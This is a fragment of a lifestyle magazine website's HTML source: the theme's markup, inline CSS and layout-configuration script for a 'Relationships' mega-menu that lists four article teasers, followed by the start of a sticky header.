</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-616"><a href="https://www.hayridelive.com/category/relationships/"><div class="tdb-menu-item-text"><i class="tdc-font-typcn tdc-font-typcn-heart-full-outline"></i>Relationships</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .block-mega-child-cats{width:100%}.tdi_64 .block-mega-child-cats{padding:0 0 22px 0;width:100%;text-align:center}.tdi_64 .block-mega-child-cats:after{border-width:0px;border-color:#f2f2f2}.tdi_64{flex-direction:column-reverse}.tdi_64 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_64 .block-mega-child-cats a{display:inline-block;padding:0 20px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:14px!important}.tdi_64 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2b78ff;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_64:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_64:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_64.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_64.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_64 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_64 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_64 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_64 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_64 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_64 .entry-thumb{background-position:center 50%}.tdi_64 .td-image-wrap{padding-bottom:100%}.tdi_64 .td-image-container{display:block;order:0}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:auto}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_64 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_64 .td-post-category{padding:3px 6px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_64 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:inline-block}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64.td_with_ajax_pagination .td-next-prev-wrap a{padding:2px;border-width:0px}.tdi_64:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_64 .td-post-category:hover{background-color:#2b78ff!important}.tdi_64 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_64 .td-post-date,.tdi_64 .td-post-author-name span{color:#aaaaaa}.tdi_64.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_64 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_64.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_64.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_64.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_64 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff!important;border-color:#2b78ff!important}.tdi_64.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_64.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_64 .td-editor-date,.tdi_64 .td-editor-date .td-post-author-name,.tdi_64 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdb-mega-modules-wrap{padding:20px}.tdi_64 .block-mega-child-cats{padding:0 0 20px 0}.tdi_64 .block-mega-child-cats a{padding:0 16px;font-size:13px!important}.tdi_64 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_64 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_64 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_64 .td-module-container:before{bottom:-0px}.tdi_64 .td-module-meta-info{padding:16px 0 0}.tdi_64 .entry-title{margin:0 0 8px 0;font-size:16px!important}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-mega-modules-wrap{padding:16px}.tdi_64 .block-mega-child-cats{padding:0 0 16px 0}.tdi_64 .block-mega-child-cats a{padding:0 12px;font-size:12px!important}.tdi_64 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_64 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_64 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_64 .td-module-container:before{bottom:-0px}.tdi_64 .td-module-meta-info{padding:12px 0 0 0}.tdi_64 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_64 .td-post-category{font-size:10px!important}.tdi_64 .td-editor-date,.tdi_64 .td-editor-date .td-post-author-name,.tdi_64 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_64 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_64 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-0px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"17","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"700","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-center","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","category_id":"15","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_64"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "tdb_header_mega_menu";
block_tdi_64.post_count = "4";
block_tdi_64.found_posts = "68";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "17";
tdBlocksArray.push(block_tdi_64);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/how-anxiety-might-be-affecting-your-relationship-and-what-to-do-about-it/"  rel="bookmark" class="td-image-wrap " title="How Anxiety Might Be Affecting Your Relationship—and What To Do About It" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054229-61dfbbc5642c2-696x650.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/how-anxiety-might-be-affecting-your-relationship-and-what-to-do-about-it/"  rel="bookmark" title="How Anxiety Might Be Affecting Your Relationship—and What To Do About It">How Anxiety Might Be Affecting Your Relationship—and What To Do About It</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T07:29:00+00:00" >December 25, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/is-paying-for-bumble-worth-it-i-tried-it-for-a-month/"  rel="bookmark" class="td-image-wrap " title="Is Paying for Bumble Worth It? I Tried It For A Month" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054050-61dfbb62231d0-696x691.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/is-paying-for-bumble-worth-it-i-tried-it-for-a-month/"  rel="bookmark" title="Is Paying for Bumble Worth It? I Tried It For A Month">Is Paying for Bumble Worth It? I Tried It For A Month</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T00:05:00+00:00" >December 25, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/5-things-to-keep-in-mind-when-everyone-around-you-is-getting-engaged/"  rel="bookmark" class="td-image-wrap " title="5 Things to Keep in Mind When Everyone Around You is Getting Engaged" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054129-61dfbb89e2170-696x746.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/5-things-to-keep-in-mind-when-everyone-around-you-is-getting-engaged/"  rel="bookmark" title="5 Things to Keep in Mind When Everyone Around You is Getting Engaged">5 Things to Keep in Mind When Everyone Around You is Getting Engaged</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-22T06:03:00+00:00" >December 22, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/are-you-codependent-or-do-you-just-have-regular-emotional-needs-how-to-spot-the-difference/"  rel="bookmark" class="td-image-wrap " title="Are You Codependent or Do You Just Have Regular Emotional Needs? How to Spot the Difference" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054238-61dfbbcec0af5-696x650.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/are-you-codependent-or-do-you-just-have-regular-emotional-needs-how-to-spot-the-difference/"  rel="bookmark" title="Are You Codependent or Do You Just Have Regular Emotional Needs? How to Spot the Difference">Are You Codependent or Do You Just Have Regular Emotional Needs? How to Spot the Difference</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-28T15:18:00+00:00" >November 28, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_67" class="tdc-zone"><div class="tdc_zone tdi_68  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>.tdi_68{min-height:0}.tdi_68:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_68:before{width:100%}}.tdi_68{position:relative}</style>
<div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_69" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_70  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_70 .tdc-columns{width:100%}@media (min-width:767px){.tdi_70.tdc-row-content-vert-center,.tdi_70.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_70.tdc-row-content-vert-bottom,.tdi_70.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_70.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_70.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_70{padding-right:14px!important;padding-left:40px!important;z-index:0!important;position:relative}.tdi_70 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_70{padding-right:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{padding-right:0px!important;padding-left:0px!important}}</style>
<div class="tdi_69_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_69_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.1!important;background-size:cover!important}</style></div><style>.tdi_69_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_73 td-pb-border-top td-living-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-top:-5px!important;padding-right:18px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_73{display:inline-block}.tdi_73 .tdb-logo-a,.tdi_73 h1{align-items:flex-start;justify-content:flex-start}.tdi_73 .tdb-logo-svg-wrap{display:block}.tdi_73 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_73 .tdb-logo-img-wrap{display:block}.tdi_73 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important;}.tdi_73 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_73 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_73 .tdb-logo-icon{top:0px;display:block}.tdi_73 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.hayridelive.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">living</span><span class="tdb-logo-text-tagline">Magazine</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span9">
